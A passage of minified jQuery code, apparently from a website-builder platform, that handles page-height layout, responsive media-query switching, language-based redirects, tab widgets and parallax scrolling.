maxW(e,t){var r=0;return e.each(function(e,t){var n=(t=$(t)).offset().top;"fixed"==t.css("position")&&(n=0);var i=t.outerHeight(!0)+n;r<i&&(r=i)}),r}function setHeight(){for(var e in needRestCurrentComp)adjustInnerHeight(e);var t=maxComp($("body").find(".pagebox").children("div[id^='c_']")),n=maxW($("body").find(".pagebox").children("div[id^='w_']")),i=n<t?t:n,r=$(".newyear_img .p_headBox").height()||0;r<i&&(i-=r),$(".pagebox").css("height",0<i?i:$(document).height()-r)}function adjustInnerHeight(e){if(compLoaded){var t=$("#"+e);if("true"!=t.attr("comreset")){var n=t.find("div[id^='c_'],div[id^='w_']");n.removeClass("actives"),n.each(function(e,t){$(t).parent().hasClass("active")?($(t).parent().css("height",t.scrollHeight),$(t).css("height",t.scrollHeight),$(t).addClass("actives"),$(t).parent().trigger("FR_CHANGECOMPHEIGHT")):$(t).parent().hasClass("p_box003")||$(t).parent().css("height","0")}),t.attr("comreset")}}}$(function(){$.isAbsStyle()&&setInterval(setHeight,300),$("div").on("FR_CHANGECOMPHEIGHT",function(){var e=$(this);if("absolute"==e.css("position"))if(null!=e.attr("id"))if(0!=!e.attr("id").indexOf("c_")||0!=!e.attr("id").indexOf("w_")){var t=maxW(e.find("div[id^='w_'],div[id^='c_']").filter(".actives"))-(e.outerHeight(!0)+e.offset().top);e.css("height",e.outerHeight(!0)+t),e.attr("comreset","true"),e.parent().trigger("FR_CHANGECOMPHEIGHT"),e.parent().trigger("FR_CHANGECOMPHEIGHT")}else e.parent().trigger("FR_CHANGECOMPHEIGHT");else e.parent().trigger("FR_CHANGECOMPHEIGHT");else e.parent().trigger("FR_CHANGECOMPHEIGHT")})})}catch(e){}function openNoPerDialog(){require(["jquery.dialogMgr"],function(){window.$.dialogMgr.create({url:"/public/html/auth/no_oper-dialog.html"})})}!function(){var e,t=!1,n=!($.isFlowStyle=function(){return!1===t&&(e=$("body").attr("data-layout"),t=!0),"flow_noResponsive"==e});$.isAbsStyle=function(){return!1===n&&(absLayout=$("body").attr("data-layout"),n=!0),absLayout===undefined}}(),$(function(){var t=document.createElement("script");function n(i){for(var r=/only screen and \(max-width:\s?768px\)/,o=/only screen and (?!\(max-width:\s?768px\))/,a=/only screen and \(min-width:\s?769px\)/,s=/only screen and (?!\(min-width:\s?769px\))/,t=window.document.styleSheets,n=0,l=t.length;n<l;n++){var u=t[n];try{c(u)}catch(e){}}function c(e){for(var t=0;t<e.cssRules.length;t++){var n=e.cssRules[t];n instanceof CSSMediaRule&&("pc"==i?(o.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("screen","tv")),r.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("768","20000"))):(s.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("screen","tv")),a.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("769","0")))),n instanceof CSSImportRule&&c(n.styleSheet)}}}if(t.setAttribute("type","text/javascript"),t.setAttribute("src","/upload/response.js"),document.body.appendChild(t),t.onload=function(){!0!==window.isResponse&&"true"!==window.isResponse||(window.siteIsPc?n("mo"):n("pc"))},"100001"==window.tenant.unittype){var i=$("body").attr("data-pageid"),r=(navigator.browserLanguage||navigator.language).toLowerCase(),o=r.substring(0,2);if("zh"==o&&(o="zh-cn"==r||"zh_cn"==r?"zh_CN":"zh_HN"),0<=window.location.href.indexOf("isHandleSwitch")&&sessionStorage.setItem("noJump",!0),"true"===sessionStorage.getItem("noJump")||!0===sessionStorage.getItem("noJump"))return;if(window.tenant.language==o)return;var a={};"string"==typeof window.getMultilingual&&/^{/.test(window.getMultilingual)?a=JSON.parse(window.getMultilingual):"object"==typeof window.getMultilingual&&(a=window.getMultilingual),a&&"on"==a.switcher&&(getParentWindow().VisualManager||sendLevel.test(window.location.hostname)||$.ajax({url:"/common/ajax/homePage",method:"get",data:{pageId:i},async:!1,dataType:"html",success:function(e){if("true"==e){var t=a.website&&JSON.parse(a.website);t[o]&&window.tenant.domain!=t[o]&&(window.location.href="http://"+t[o])}},error:function(e){return e}}))}}),$(function(){e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),n=/(?:SymbianOS)/.test(e)||t,i=/(?:Android)/.test(e),r=/(?:Firefox)/.test(e),/(?:Chrome|CriOS)/.test(e),o=/(?:iPad|PlayBook)/.test(e)||i&&!/(?:Mobile)/.test(e)||r&&/(?:Tablet)/.test(e),a=/(?:iPhone)/.test(e)&&!o;for(var e,t,n,i,r,o,a,s=!1,l=0;l<$("script").length;l++)/widgets_pageTurning\.min\.js$/.test($("script").eq(l).attr("src"))&&(s=!0);function u(){isFrontEnv()||window.siteIsPc?window.outerWidth==$(window).width()&&$("div[id^=w_sfbox-]").width(window.outerWidth).filter(function(){return"fixed"!=$(this).css("position")}).css("left",-$(".pagebox").offset().left):$("div[id^=w_sfbox-]").width(640).filter(function(){return"fixed"!=$(this).css("position")}).css("left",0)}function c(){if(window.siteIsPc){var e=$("div[id^=w_sfbox-]").width()?window.innerWidth:$(window).width();$("div[id^=w_wbox-],div[id^=w_cbox-],div[id^=w_bbox-],div[id^=w_fbox-]").width(e).filter(function(){return"fixed"!=$(this).css("position")}).css("left",-$(".pagebox").offset().left)}}$("div[id^=w_fbox-]").length&&(s=!0),$("div[id^=w_sfbox-]").length&&(s=!0),function(){if(s){var e=$("body").css("overflow");$("body").css("overflow","hidden"),c(),u(),$("body").css("overflow",e)}else c(),u()}(),$(window).on("resize.fullPageResize",function(){c(),u()}),$("[id^=w_relationbtntab-]").each(function(e,t){var n=$(this).find(".p_relationbtntab.active").parent().index(".e_link"),i=$(this).find(".p_box002>div").eq(n).css("overflow"),r=$(this).attr("id");"hidden"==i&&addResetCompListener(r)}),$("body").on("click touchstart",".w_relationbtntab>.p_box001>.e_link",function(e){var t=$t=$(this),n=$(this).closest(".w_relationbtntab"),i=n.find(">.p_box001>.e_link"),r=n.find(">.p_box002>.e_box");t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active"),r.removeClass("active"),r.eq(i.index(t)).addClass("active"),$(this).trigger("tabEvent",r.eq(i.index(t)));var o=$(this).index(".e_link"),a=$(this).closest(".w_relationbtntab").find(".p_box002>div").eq(o),s=$(this).closest(".w_relationbtntab").parent().attr("id");"hidden"==a.css("overflow")&&addResetCompListener(s)}).on("mouseenter",".w_relationbtntab>.p_box001>.e_link",function(e){$(this).parent().attr("data-mouseovertoggle")&&$(this).trigger("click")}),$("body").on("mouseover",'.w_relationbtntab>.p_box001[data-mouseovertoggle="true"]>.e_link',function(e){var t=$t=$(this),n=$(this).closest(".w_relationbtntab"),i=n.find(">.p_box001>.e_link"),r=n.find(">.p_box002>.e_box");t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active"),r.removeClass("active"),r.eq(i.index(t)).addClass("active"),$(this).trigger("tabEvent",r.eq(i.index(t)));var o=$(this).index(".e_link"),a=$(this).closest(".w_relationbtntab").find(".p_box002>div").eq(o),s=$(this).closest(".w_relationbtntab").parent().attr("id");"hidden"==a.css("overflow")&&addResetCompListener(s)}),$("body").on("click",".w_relationbtnbar>.e_link",function(e){var t=$(this);t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active")}),$(".p_cbox").each(function(){$(this).attr("gScrolled",$(window).scrollTop())}),$(window).on("scroll",function(){$(".p_cbox").each(function(){var e,t,n,i,r;e=$(this),$(window),t=e.attr("speed"),n=e.attr("flag"),i=$(window).scrollTop(),r=(i-parseFloat(e.attr("gScrolled")))*t,e.find(">div").each(function(){if($(window).height()+$(window).scrollTop()>$(this).offset().top){var e=parseFloat($(this).css("background-position-y"));"opposite"==n?$(this).css("background-position-y",e-r):"same"==n&&$(this).css("background-position-y",e+r)}else $(this).css("background-position","center center")}),e.attr("gScrolled",i)})})});

